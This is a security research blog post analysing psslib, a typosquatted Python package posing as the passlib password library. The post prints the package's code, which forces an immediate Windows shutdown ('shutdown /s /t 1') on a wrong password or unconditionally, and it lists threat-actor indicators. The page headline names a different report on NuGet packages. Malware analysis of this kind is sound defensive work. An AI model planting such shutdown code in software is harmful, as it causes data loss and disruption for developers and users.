
Research
/Security News
9 Malicious NuGet Packages Deliver Time-Delayed Destructive Payloads
Socket researchers discovered nine malicious NuGet packages that use time-delayed payloads to crash applications and corrupt industrial control systems.


Kush Pandya
June 24, 2025
Socket's Threat Research Team discovered a malicious Python package psslib, published by threat actor umaraq, that masquerades as a password security solution but immediately shuts down Windows systems when users enter incorrect passwords. The package typosquats the legitimate passlib library to target developers seeking secure password management. As of this writing, the package remains live on the registry. We have formally petitioned for its removal.

Socket's AI Scanner flags psslib as malicious due to its destructive system shutdown behavior.
Python developers frequently rely on authentication libraries to secure their applications. The legitimate passlib library is a widely-used password hashing toolkit that provides secure password storage and verification across multiple hashing algorithms, with over 8.9 million monthly downloads
Typosquatting attacks against security libraries are particularly dangerous because developers installing these packages often have elevated system privileges and may integrate them into critical authentication workflows. When developers run with administrative or root access, malicious code can immediately impact system-level operations, bypass security controls, and potentially compromise entire development environments or production systems. Additionally, security libraries are frequently integrated into user-facing applications, CI/CD pipelines, and authentication systems, meaning a single malicious package can affect not just the developer's workstation but also end users, automated deployments, and critical business processes that rely on those authentication mechanisms.
Developers inherently trust that packages claiming to provide security functionality will actually protect their applications rather than harm them. The malicious psslib package exploits this trust by representing itself as a security utility, while containing code that can cause immediate data loss and system disruption. The package's README and documentation falsely advertise it as a security solution that will "secure your Python program."

psslib's fake README security claims and a typosquatted package name.
The psslib package implements what appears to be a password verification system using easygui.enterbox() to prompt users for credentials. However, when the entered password fails to match the value set by the developer, the package immediately executes a Windows shutdown command:
import os
import easygui
def spc(password):
# Malicious code: Forces immediate system shutdown on incorrect input
if easygui.enterbox('enter password:-') != password:
os.system("shutdown /s /t 1") # Shutdown in 1 secondIn addition to password verification, the package provides several other functions designed explicitly to shut down or restart the system immediately without any authentication:
import os
import sys
def src():
# Directly forces system shutdown without user input
os.system("shutdown /s /t 1")
def error(message):
# Writes an error message and forces system shutdown
sys.stderr.write(message)
os.system("shutdown /s /t 1")These additional functions broaden the attack vectors by allowing direct invocation of system shutdown or reboot operations without warning or consent.
spc that shuts down on incorrect password inputsrc that requires no authenticationerror that writes an error message and forces a shutdownThe malicious payload demonstrates platform-specific behavior:
Windows Systems: The attack is fully effective. The shutdown /s /t 1 command executes as intended, forcing an immediate system shutdown that can result in:
Linux/macOS Systems: The Windows-specific shutdown syntax fails harmlessly on Unix-based systems, as the command format is incompatible with these platforms' shutdown utilities.
This platform targeting suggests the threat actor specifically designed the attack for Windows development environments, where developers commonly use Python for automation, scripting, and application development.
The psslib package demonstrates how destructive malware can hide behind legitimate security claims, exploiting developer trust to cause immediate system damage. Unlike stealthy data theft, this package destroys the user experience the moment someone enters a wrong password - prioritizing disruption over stealth.
This attack reveals concerning characteristics of modern supply chain threats:
Future destructive attacks will likely evolve in several directions. Beyond security libraries, expect attacks on developer tools, testing frameworks, and CI/CD utilities where elevated privileges and deep integration are common. Attackers will move beyond simple password mismatches to more advanced triggers like system-specific configurations, time-based activation, or integration with popular development workflows.
Instead of immediate shutdowns, advanced variants may implement gradual degradation through subtle file corruption or interference with development processes that's harder to attribute to a specific package.
The Windows focus suggests future variants may target macOS, Linux, or containerized development environments with platform-specific payloads. Most concerning, attackers may begin blending destructive capabilities with legitimate security features, creating packages that provide actual utility while secretly containing destructive functionality.
Socket's security tools can help protect against these threats by analyzing package behaviors in real-time to detect dangerous patterns. Our free GitHub app flags risks directly in pull requests, the CLI alerts during package installations, and our browser extension provides security insights on package pages helping developers identify potential supply chain threats before they enter your codebase.
npm-package-wipes-codebases-with-remote-triggermalicious-npm-packages-target-react-vue-and-vite-ecosystems-with-destructive-payloadspsslibumaraqumar[.]maq@yandex[.]com , umarmoiz2010@gmail[.]comT1195.002 — Supply Chain Compromise: Compromise Software Supply ChainT1036.005 — Masquerading: Match Legitimate Name or LocationT1529 — System Shutdown/RebootSubscribe to our newsletter
Get notified when we publish new security blog posts!
Try it now

Research
/Security News
Socket researchers discovered nine malicious NuGet packages that use time-delayed payloads to crash applications and corrupt industrial control systems.

Research
/Security News
Socket researchers found 10 typosquatted npm packages that auto-run on install, show fake CAPTCHAs, fingerprint by IP, and deploy a credential stealer.

Research
The Socket Threat Research Team uncovered malicious NuGet packages typosquatting the popular Nethereum project to steal wallet keys.